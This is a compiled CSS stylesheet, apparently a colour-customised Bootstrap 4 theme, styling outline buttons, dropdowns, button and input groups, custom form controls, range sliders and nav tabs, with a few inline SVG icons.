.btn-outline-primary {
  color: #42a2ce;
  border-color: #42a2ce; }
  .btn-outline-primary:hover {
    color: #fff;
    background-color: #42a2ce;
    border-color: #42a2ce; }
  .btn-outline-primary:focus, .btn-outline-primary.focus {
    box-shadow: 0 0 0 0.2rem rgba(66, 162, 206, 0.5); }
  .btn-outline-primary.disabled, .btn-outline-primary:disabled {
    color: #42a2ce;
    background-color: transparent; }
  .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active,
  .show > .btn-outline-primary.dropdown-toggle {
    color: #fff;
    background-color: #42a2ce;
    border-color: #42a2ce; }
    .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .btn-outline-primary:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-primary.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(66, 162, 206, 0.5); }

.btn-outline-secondary {
  color: #abdff5;
  border-color: #abdff5; }
  .btn-outline-secondary:hover {
    color: #212529;
    background-color: #abdff5;
    border-color: #abdff5; }
  .btn-outline-secondary:focus, .btn-outline-secondary.focus {
    box-shadow: 0 0 0 0.2rem rgba(171, 223, 245, 0.5); }
  .btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
    color: #abdff5;
    background-color: transparent; }
  .btn-outline-secondary:not(:disabled):not(.disabled):active, .btn-outline-secondary:not(:disabled):not(.disabled).active,
  .show > .btn-outline-secondary.dropdown-toggle {
    color: #212529;
    background-color: #abdff5;
    border-color: #abdff5; }
    .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-secondary.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(171, 223, 245, 0.5); }

.btn-outline-success {
  color: #5F9630;
  border-color: #5F9630; }
  .btn-outline-success:hover {
    color: #fff;
    background-color: #5F9630;
    border-color: #5F9630; }
  .btn-outline-success:focus, .btn-outline-success.focus {
    box-shadow: 0 0 0 0.2rem rgba(95, 150, 48, 0.5); }
  .btn-outline-success.disabled, .btn-outline-success:disabled {
    color: #5F9630;
    background-color: transparent; }
  .btn-outline-success:not(:disabled):not(.disabled):active, .btn-outline-success:not(:disabled):not(.disabled).active,
  .show > .btn-outline-success.dropdown-toggle {
    color: #fff;
    background-color: #5F9630;
    border-color: #5F9630; }
    .btn-outline-success:not(:disabled):not(.disabled):active:focus, .btn-outline-success:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-success.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(95, 150, 48, 0.5); }

.btn-outline-info {
  color: #2598A3;
  border-color: #2598A3; }
  .btn-outline-info:hover {
    color: #fff;
    background-color: #2598A3;
    border-color: #2598A3; }
  .btn-outline-info:focus, .btn-outline-info.focus {
    box-shadow: 0 0 0 0.2rem rgba(37, 152, 163, 0.5); }
  .btn-outline-info.disabled, .btn-outline-info:disabled {
    color: #2598A3;
    background-color: transparent; }
  .btn-outline-info:not(:disabled):not(.disabled):active, .btn-outline-info:not(:disabled):not(.disabled).active,
  .show > .btn-outline-info.dropdown-toggle {
    color: #fff;
    background-color: #2598A3;
    border-color: #2598A3; }
    .btn-outline-info:not(:disabled):not(.disabled):active:focus, .btn-outline-info:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-info.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(37, 152, 163, 0.5); }

.btn-outline-warning {
  color: #EA9F2E;
  border-color: #EA9F2E; }
  .btn-outline-warning:hover {
    color: #212529;
    background-color: #EA9F2E;
    border-color: #EA9F2E; }
  .btn-outline-warning:focus, .btn-outline-warning.focus {
    box-shadow: 0 0 0 0.2rem rgba(234, 159, 46, 0.5); }
  .btn-outline-warning.disabled, .btn-outline-warning:disabled {
    color: #EA9F2E;
    background-color: transparent; }
  .btn-outline-warning:not(:disabled):not(.disabled):active, .btn-outline-warning:not(:disabled):not(.disabled).active,
  .show > .btn-outline-warning.dropdown-toggle {
    color: #212529;
    background-color: #EA9F2E;
    border-color: #EA9F2E; }
    .btn-outline-warning:not(:disabled):not(.disabled):active:focus, .btn-outline-warning:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-warning.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(234, 159, 46, 0.5); }

.btn-outline-danger {
  color: #CE3E0E;
  border-color: #CE3E0E; }
  .btn-outline-danger:hover {
    color: #fff;
    background-color: #CE3E0E;
    border-color: #CE3E0E; }
  .btn-outline-danger:focus, .btn-outline-danger.focus {
    box-shadow: 0 0 0 0.2rem rgba(206, 62, 14, 0.5); }
  .btn-outline-danger.disabled, .btn-outline-danger:disabled {
    color: #CE3E0E;
    background-color: transparent; }
  .btn-outline-danger:not(:disabled):not(.disabled):active, .btn-outline-danger:not(:disabled):not(.disabled).active,
  .show > .btn-outline-danger.dropdown-toggle {
    color: #fff;
    background-color: #CE3E0E;
    border-color: #CE3E0E; }
    .btn-outline-danger:not(:disabled):not(.disabled):active:focus, .btn-outline-danger:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-danger.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(206, 62, 14, 0.5); }

.btn-outline-light {
  color: #f8f9fa;
  border-color: #f8f9fa; }
  .btn-outline-light:hover {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa; }
  .btn-outline-light:focus, .btn-outline-light.focus {
    box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5); }
  .btn-outline-light.disabled, .btn-outline-light:disabled {
    color: #f8f9fa;
    background-color: transparent; }
  .btn-outline-light:not(:disabled):not(.disabled):active, .btn-outline-light:not(:disabled):not(.disabled).active,
  .show > .btn-outline-light.dropdown-toggle {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa; }
    .btn-outline-light:not(:disabled):not(.disabled):active:focus, .btn-outline-light:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-light.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5); }

.btn-outline-dark {
  color: #343a40;
  border-color: #343a40; }
  .btn-outline-dark:hover {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40; }
  .btn-outline-dark:focus, .btn-outline-dark.focus {
    box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5); }
  .btn-outline-dark.disabled, .btn-outline-dark:disabled {
    color: #343a40;
    background-color: transparent; }
  .btn-outline-dark:not(:disabled):not(.disabled):active, .btn-outline-dark:not(:disabled):not(.disabled).active,
  .show > .btn-outline-dark.dropdown-toggle {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40; }
    .btn-outline-dark:not(:disabled):not(.disabled):active:focus, .btn-outline-dark:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-dark.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5); }

.btn-link {
  font-weight: 400;
  color: #0f84ab;
  text-decoration: none; }
  .btn-link:hover {
    color: #094e65;
    text-decoration: underline; }
  .btn-link:focus, .btn-link.focus {
    text-decoration: underline;
    box-shadow: none; }
  .btn-link:disabled, .btn-link.disabled {
    color: #6c757d;
    pointer-events: none; }

.btn-lg, .btn-group-lg > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem; }

.btn-sm, .btn-group-sm > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem; }

.btn-block {
  display: block;
  width: 100%; }
  .btn-block + .btn-block {
    margin-top: 0.5rem; }

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%; }

.fade {
  transition: opacity 0.15s linear; }
  @media (prefers-reduced-motion: reduce) {
    .fade {
      transition: none; } }
  .fade:not(.show) {
    opacity: 0; }

.collapse:not(.show) {
  display: none; }

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease; }
  @media (prefers-reduced-motion: reduce) {
    .collapsing {
      transition: none; } }

.dropup,
.dropright,
.dropdown,
.dropleft {
  position: relative; }

.dropdown-toggle {
  white-space: nowrap; }
  .dropdown-toggle::after {
    display: inline-block;
    margin-left: 0.255em;
    vertical-align: 0.255em;
    content: "";
    border-top: 0.3em solid;
    border-right: 0.3em solid transparent;
    border-bottom: 0;
    border-left: 0.3em solid transparent; }
  .dropdown-toggle:empty::after {
    margin-left: 0; }

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #212529;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem; }

.dropdown-menu-left {
  right: auto;
  left: 0; }

.dropdown-menu-right {
  right: 0;
  left: auto; }

@media (min-width: 576px) {
  .dropdown-menu-sm-left {
    right: auto;
    left: 0; }
  .dropdown-menu-sm-right {
    right: 0;
    left: auto; } }

@media (min-width: 768px) {
  .dropdown-menu-md-left {
    right: auto;
    left: 0; }
  .dropdown-menu-md-right {
    right: 0;
    left: auto; } }

@media (min-width: 992px) {
  .dropdown-menu-lg-left {
    right: auto;
    left: 0; }
  .dropdown-menu-lg-right {
    right: 0;
    left: auto; } }

@media (min-width: 1200px) {
  .dropdown-menu-xl-left {
    right: auto;
    left: 0; }
  .dropdown-menu-xl-right {
    right: 0;
    left: auto; } }

.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.125rem; }

.dropup .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent; }

.dropup .dropdown-toggle:empty::after {
  margin-left: 0; }

.dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0.125rem; }

.dropright .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0;
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid; }

.dropright .dropdown-toggle:empty::after {
  margin-left: 0; }

.dropright .dropdown-toggle::after {
  vertical-align: 0; }

.dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0.125rem; }

.dropleft .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: ""; }

.dropleft .dropdown-toggle::after {
  display: none; }

.dropleft .dropdown-toggle::before {
  display: inline-block;
  margin-right: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0.3em solid;
  border-bottom: 0.3em solid transparent; }

.dropleft .dropdown-toggle:empty::after {
  margin-left: 0; }

.dropleft .dropdown-toggle::before {
  vertical-align: 0; }

.dropdown-menu[x-placement^="top"], .dropdown-menu[x-placement^="right"], .dropdown-menu[x-placement^="bottom"], .dropdown-menu[x-placement^="left"] {
  right: auto;
  bottom: auto; }

.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #e9ecef; }

.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.25rem 1.5rem;
  clear: both;
  font-weight: 400;
  color: #212529;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0; }
  .dropdown-item:hover, .dropdown-item:focus {
    color: #212529;
    text-decoration: none;
    background-color: #dedede; }
  .dropdown-item.active, .dropdown-item:active {
    color: #fff;
    text-decoration: none;
    background-color: #42a2ce; }
  .dropdown-item.disabled, .dropdown-item:disabled {
    color: #6c757d;
    pointer-events: none;
    background-color: transparent; }

.dropdown-menu.show {
  display: block; }

.dropdown-header {
  display: block;
  padding: 0.5rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #6c757d;
  white-space: nowrap; }

.dropdown-item-text {
  display: block;
  padding: 0.25rem 1.5rem;
  color: #212529; }

.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-flex;
  vertical-align: middle; }
  .btn-group > .btn,
  .btn-group-vertical > .btn {
    position: relative;
    flex: 1 1 auto; }
    .btn-group > .btn:hover,
    .btn-group-vertical > .btn:hover {
      z-index: 1; }
    .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
    .btn-group-vertical > .btn:focus,
    .btn-group-vertical > .btn:active,
    .btn-group-vertical > .btn.active {
      z-index: 1; }

.btn-toolbar {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start; }
  .btn-toolbar .input-group {
    width: auto; }

.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) {
  margin-left: -1px; }

.btn-group > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group:not(:last-child) > .btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.dropdown-toggle-split {
  padding-right: 0.5625rem;
  padding-left: 0.5625rem; }
  .dropdown-toggle-split::after,
  .dropup .dropdown-toggle-split::after,
  .dropright .dropdown-toggle-split::after {
    margin-left: 0; }
  .dropleft .dropdown-toggle-split::before {
    margin-right: 0; }

.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem; }

.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem; }

.btn-group-vertical {
  flex-direction: column;
  align-items: flex-start;
  justify-content: center; }
  .btn-group-vertical > .btn,
  .btn-group-vertical > .btn-group {
    width: 100%; }
  .btn-group-vertical > .btn:not(:first-child),
  .btn-group-vertical > .btn-group:not(:first-child) {
    margin-top: -1px; }
  .btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),
  .btn-group-vertical > .btn-group:not(:last-child) > .btn {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0; }
  .btn-group-vertical > .btn:not(:first-child),
  .btn-group-vertical > .btn-group:not(:first-child) > .btn {
    border-top-left-radius: 0;
    border-top-right-radius: 0; }

.btn-group-toggle > .btn,
.btn-group-toggle > .btn-group > .btn {
  margin-bottom: 0; }
  .btn-group-toggle > .btn input[type="radio"],
  .btn-group-toggle > .btn input[type="checkbox"],
  .btn-group-toggle > .btn-group > .btn input[type="radio"],
  .btn-group-toggle > .btn-group > .btn input[type="checkbox"] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none; }

.input-group {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  width: 100%; }
  .input-group > .form-control,
  .input-group > .form-control-plaintext,
  .input-group > .custom-select,
  .input-group > .custom-file {
    position: relative;
    flex: 1 1 auto;
    width: 1%;
    margin-bottom: 0; }
    .input-group > .form-control + .form-control,
    .input-group > .form-control + .custom-select,
    .input-group > .form-control + .custom-file,
    .input-group > .form-control-plaintext + .form-control,
    .input-group > .form-control-plaintext + .custom-select,
    .input-group > .form-control-plaintext + .custom-file,
    .input-group > .custom-select + .form-control,
    .input-group > .custom-select + .custom-select,
    .input-group > .custom-select + .custom-file,
    .input-group > .custom-file + .form-control,
    .input-group > .custom-file + .custom-select,
    .input-group > .custom-file + .custom-file {
      margin-left: -1px; }
  .input-group > .form-control:focus,
  .input-group > .custom-select:focus,
  .input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {
    z-index: 3; }
  .input-group > .custom-file .custom-file-input:focus {
    z-index: 4; }
  .input-group > .form-control:not(:last-child),
  .input-group > .custom-select:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0; }
  .input-group > .form-control:not(:first-child),
  .input-group > .custom-select:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0; }
  .input-group > .custom-file {
    display: flex;
    align-items: center; }
    .input-group > .custom-file:not(:last-child) .custom-file-label,
    .input-group > .custom-file:not(:last-child) .custom-file-label::after {
      border-top-right-radius: 0;
      border-bottom-right-radius: 0; }
    .input-group > .custom-file:not(:first-child) .custom-file-label {
      border-top-left-radius: 0;
      border-bottom-left-radius: 0; }

.input-group-prepend,
.input-group-append {
  display: flex; }
  .input-group-prepend .btn,
  .input-group-append .btn {
    position: relative;
    z-index: 2; }
    .input-group-prepend .btn:focus,
    .input-group-append .btn:focus {
      z-index: 3; }
  .input-group-prepend .btn + .btn,
  .input-group-prepend .btn + .input-group-text,
  .input-group-prepend .input-group-text + .input-group-text,
  .input-group-prepend .input-group-text + .btn,
  .input-group-append .btn + .btn,
  .input-group-append .btn + .input-group-text,
  .input-group-append .input-group-text + .input-group-text,
  .input-group-append .input-group-text + .btn {
    margin-left: -1px; }

.input-group-prepend {
  margin-right: -1px; }

.input-group-append {
  margin-left: -1px; }

.input-group-text {
  display: flex;
  align-items: center;
  padding: 0.375rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  text-align: center;
  white-space: nowrap;
  background-color: #e9ecef;
  border: 1px solid #dedede;
  border-radius: 0.25rem; }
  .input-group-text input[type="radio"],
  .input-group-text input[type="checkbox"] {
    margin-top: 0; }

.input-group-lg > .form-control:not(textarea),
.input-group-lg > .custom-select {
  height: calc(2.875rem + 2px); }

.input-group-lg > .form-control,
.input-group-lg > .custom-select,
.input-group-lg > .input-group-prepend > .input-group-text,
.input-group-lg > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.input-group-lg > .input-group-append > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem; }

.input-group-sm > .form-control:not(textarea),
.input-group-sm > .custom-select {
  height: calc(1.8125rem + 2px); }

.input-group-sm > .form-control,
.input-group-sm > .custom-select,
.input-group-sm > .input-group-prepend > .input-group-text,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.input-group-sm > .input-group-append > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem; }

.input-group-lg > .custom-select,
.input-group-sm > .custom-select {
  padding-right: 1.75rem; }

.input-group > .input-group-prepend > .btn,
.input-group > .input-group-prepend > .input-group-text,
.input-group > .input-group-append:not(:last-child) > .btn,
.input-group > .input-group-append:not(:last-child) > .input-group-text,
.input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .input-group-text,
.input-group > .input-group-prepend:not(:first-child) > .btn,
.input-group > .input-group-prepend:not(:first-child) > .input-group-text,
.input-group > .input-group-prepend:first-child > .btn:not(:first-child),
.input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.custom-control {
  position: relative;
  display: block;
  min-height: 1.5rem;
  padding-left: 2.5rem; }

.custom-control-inline {
  display: inline-flex;
  margin-right: 1rem; }

.custom-control-input {
  position: absolute;
  z-index: -1;
  opacity: 0; }
  .custom-control-input:checked ~ .custom-control-label::before {
    color: #fff;
    border-color: #42a2ce;
    background-color: #42a2ce; }
  .custom-control-input:focus ~ .custom-control-label::before {
    box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(66, 162, 206, 0.25); }
  .custom-control-input:focus:not(:checked) ~ .custom-control-label::before {
    border-color: #a7d4e8; }
  .custom-control-input:not(:disabled):active ~ .custom-control-label::before {
    color: #fff;
    background-color: #d0e8f3;
    border-color: #d0e8f3; }
  .custom-control-input:disabled ~ .custom-control-label {
    color: #6c757d; }
    .custom-control-input:disabled ~ .custom-control-label::before {
      background-color: #e9ecef; }

.custom-control-label {
  position: relative;
  margin-bottom: 0;
  vertical-align: top; }
  .custom-control-label::before {
    position: absolute;
    top: 0.25rem;
    left: -2.5rem;
    display: block;
    width: 1rem;
    height: 1rem;
    pointer-events: none;
    content: "";
    background-color: #dee2e6;
    border: #adb5bd solid 1px; }
  .custom-control-label::after {
    position: absolute;
    top: 0.25rem;
    left: -2.5rem;
    display: block;
    width: 1rem;
    height: 1rem;
    content: "";
    background: no-repeat 50% / 50% 50%; }

.custom-checkbox .custom-control-label::before {
  border-radius: 0.25rem; }

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E"); }

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  border-color: #42a2ce;
  background-color: #42a2ce; }

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E"); }

.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(66, 162, 206, 0.5); }

.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
  background-color: rgba(66, 162, 206, 0.5); }

.custom-radio .custom-control-label::before {
  border-radius: 50%; }

.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E"); }

.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(66, 162, 206, 0.5); }

.custom-switch {
  padding-left: 3.25rem; }
  .custom-switch .custom-control-label::before {
    left: -3.25rem;
    width: 1.75rem;
    pointer-events: all;
    border-radius: 0.5rem; }
  .custom-switch .custom-control-label::after {
    top: calc(0.25rem + 2px);
    left: calc(-3.25rem + 2px);
    width: calc(1rem - 4px);
    height: calc(1rem - 4px);
    background-color: #adb5bd;
    border-radius: 0.5rem;
    transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
    @media (prefers-reduced-motion: reduce) {
      .custom-switch .custom-control-label::after {
        transition: none; } }
  .custom-switch .custom-control-input:checked ~ .custom-control-label::after {
    background-color: #dee2e6;
    transform: translateX(0.75rem); }
  .custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before {
    background-color: rgba(66, 162, 206, 0.5); }

.custom-select {
  display: inline-block;
  width: 100%;
  height: calc(2.25rem + 2px);
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  vertical-align: middle;
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px;
  background-color: #fff;
  border: 1px solid #dedede;
  border-radius: 0.25rem;
  appearance: none; }
  .custom-select:focus {
    border-color: #a7d4e8;
    outline: 0;
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.075), 0 0 5px rgba(167, 212, 232, 0.5); }
    .custom-select:focus::-ms-value {
      color: #495057;
      background-color: #fff; }
  .custom-select[multiple], .custom-select[size]:not([size="1"]) {
    height: auto;
    padding-right: 0.75rem;
    background-image: none; }
  .custom-select:disabled {
    color: #6c757d;
    background-color: #e9ecef; }
  .custom-select::-ms-expand {
    display: none; }

.custom-select-sm {
  height: calc(1.8125rem + 2px);
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 0.5rem;
  font-size: 75%; }

.custom-select-lg {
  height: calc(2.875rem + 2px);
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-left: 1rem;
  font-size: 125%; }

.custom-file {
  position: relative;
  display: inline-block;
  width: 100%;
  height: calc(2.25rem + 2px);
  margin-bottom: 0; }

.custom-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: calc(2.25rem + 2px);
  margin: 0;
  opacity: 0; }
  .custom-file-input:focus ~ .custom-file-label {
    border-color: #a7d4e8;
    box-shadow: 0 0 0 0.2rem rgba(66, 162, 206, 0.25); }
  .custom-file-input:disabled ~ .custom-file-label {
    background-color: #e9ecef; }
  .custom-file-input:lang(en) ~ .custom-file-label::after {
    content: "Browse"; }
  .custom-file-input ~ .custom-file-label[data-browse]::after {
    content: attr(data-browse); }

.custom-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  height: calc(2.25rem + 2px);
  padding: 0.375rem 0.75rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  border: 1px solid #dedede;
  border-radius: 0.25rem; }
  .custom-file-label::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 3;
    display: block;
    height: 2.25rem;
    padding: 0.375rem 0.75rem;
    line-height: 1.5;
    color: #495057;
    content: "Browse";
    background-color: #e9ecef;
    border-left: inherit;
    border-radius: 0 0.25rem 0.25rem 0; }

.custom-range {
  width: 100%;
  height: calc(1rem + 0.4rem);
  padding: 0;
  background-color: transparent;
  appearance: none; }
  .custom-range:focus {
    outline: none; }
    .custom-range:focus::-webkit-slider-thumb {
      box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(66, 162, 206, 0.25); }
    .custom-range:focus::-moz-range-thumb {
      box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(66, 162, 206, 0.25); }
    .custom-range:focus::-ms-thumb {
      box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(66, 162, 206, 0.25); }
  .custom-range::-moz-focus-outer {
    border: 0; }
  .custom-range::-webkit-slider-thumb {
    width: 1rem;
    height: 1rem;
    margin-top: -0.25rem;
    background-color: #42a2ce;
    border: 0;
    border-radius: 1rem;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    appearance: none; }
    @media (prefers-reduced-motion: reduce) {
      .custom-range::-webkit-slider-thumb {
        transition: none; } }
    .custom-range::-webkit-slider-thumb:active {
      background-color: #d0e8f3; }
  .custom-range::-webkit-slider-runnable-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: #dee2e6;
    border-color: transparent;
    border-radius: 1rem; }
  .custom-range::-moz-range-thumb {
    width: 1rem;
    height: 1rem;
    background-color: #42a2ce;
    border: 0;
    border-radius: 1rem;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    appearance: none; }
    @media (prefers-reduced-motion: reduce) {
      .custom-range::-moz-range-thumb {
        transition: none; } }
    .custom-range::-moz-range-thumb:active {
      background-color: #d0e8f3; }
  .custom-range::-moz-range-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: #dee2e6;
    border-color: transparent;
    border-radius: 1rem; }
  .custom-range::-ms-thumb {
    width: 1rem;
    height: 1rem;
    margin-top: 0;
    margin-right: 0.2rem;
    margin-left: 0.2rem;
    background-color: #42a2ce;
    border: 0;
    border-radius: 1rem;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    appearance: none; }
    @media (prefers-reduced-motion: reduce) {
      .custom-range::-ms-thumb {
        transition: none; } }
    .custom-range::-ms-thumb:active {
      background-color: #d0e8f3; }
  .custom-range::-ms-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: transparent;
    border-color: transparent;
    border-width: 0.5rem; }
  .custom-range::-ms-fill-lower {
    background-color: #dee2e6;
    border-radius: 1rem; }
  .custom-range::-ms-fill-upper {
    margin-right: 15px;
    background-color: #dee2e6;
    border-radius: 1rem; }
  .custom-range:disabled::-webkit-slider-thumb {
    background-color: #adb5bd; }
  .custom-range:disabled::-webkit-slider-runnable-track {
    cursor: default; }
  .custom-range:disabled::-moz-range-thumb {
    background-color: #adb5bd; }
  .custom-range:disabled::-moz-range-track {
    cursor: default; }
  .custom-range:disabled::-ms-thumb {
    background-color: #adb5bd; }

.custom-control-label::before,
.custom-file-label,
.custom-select {
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .custom-control-label::before,
    .custom-file-label,
    .custom-select {
      transition: none; } }

.nav {
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none; }

.nav-link {
  display: block;
  padding: 0.5rem 1rem; }
  .nav-link:hover, .nav-link:focus {
    text-decoration: none; }
  .nav-link.disabled {
    color: #6c757d;
    pointer-events: none;
    cursor: default; }

.nav-tabs {
  border-bottom: 1px solid #dee2e6; }
  .nav-tabs .nav-item {
    margin-bottom: -1px; }
  .nav-tabs .nav-link {
    border: 1px solid transparent;
    border-top-left-radius: 0.25rem;
    border-top-right-radius: 0.25rem; }
    .nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus {
      border-color: #e9ecef #e9ecef #dee2e6; }
